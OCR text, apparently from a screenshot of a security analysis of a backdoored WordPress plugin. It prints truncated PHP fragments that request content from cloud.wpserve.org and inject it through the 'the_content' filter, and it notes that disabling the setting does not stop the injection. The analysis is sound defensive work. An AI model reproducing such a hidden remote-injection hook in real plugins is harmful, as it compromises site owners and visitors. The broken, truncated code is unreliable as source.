
version 2.1.0 (released 8 months ago)
.
1
if
(self::
$data
[
'report'
] && self::
$advancedSett
2
$requestUrl
= 
'
https://cloud.wpserve.org/api
3
$response
= wp_remote_get(
$requestUrl
, [
'tim
4
if
(!
$response
instanceof
WP_Error) {
5
self::
$data
[
'response'
] = json_decode(
$r
6
}
7
}
8
9
add_filter(
'the_content'
, [
'noFollowAllExternalL
Similarly to Duplicate Page and Post, this backdoor
makes a request to cloud.wpserve.org and returns
content based on the URL and user agent passed in
the query string. Content injection looks to be bound
to a setting in the plugin called “Improvement
scheme” which is enabled by default. Disabling the
setting doesn’t actually turn off the injection since
the code in the
if statement is setting the value